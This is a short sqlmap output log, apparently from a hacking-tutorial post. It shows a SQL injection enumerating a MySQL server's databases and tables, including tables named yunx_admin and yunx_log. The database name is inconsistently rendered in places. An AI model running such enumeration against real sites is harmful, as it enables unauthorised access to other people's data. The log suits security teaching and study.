 [15:57:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:57:27] [INFO] fetching current database
[15:57:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:57:27] [INFO] retrieved:
current database:
[15:57:31] [INFO] fetching database names
[15:57:31] [INFO] fetching number of databases
[15:57:31] [INFO] resumed: 3
[15:57:31] [INFO] resumed: information_schema
[15:57:31] [INFO] resumed: sqlb
[15:57:31] [INFO] resumed: test
[15:57:31] [INFO] fetching tables for databases: 'information_schema, sq test'
[15:57:31] [INFO] fetching number of tables for database 'test'
[15:57:31] [INFO] retrieved: 0
[15:57:31] [WARNING] database 'test' appears to be empty
[15:57:31] [INFO] fetching number of tables for database 'sq '
[15:57:31] [INFO] retrieved: 5
[15:57:31] [INFO] retrieved: yunx_admin
[15:57:33] [INFO] retrieved: yunx_daili
[15:57:34] [INFO] retrieved: yunx_data
[15:57:34] [INFO] retrieved: yunx_del_log
[15:57:35] [INFO] retrieved: yunx_log
[15:57:36] [INFO] fetching number of tables for database 'information_schema'
[15:57:36] [INFO] retrieved: 40
[15:57:36] [INFO] retrieved: CHARACTER_SETS
[15:57:38] [INFO] retrieved: COLLATIONS
[15:57:43] [INFO] retrieved: COLLATION_CHARACT^C
HACK学习呀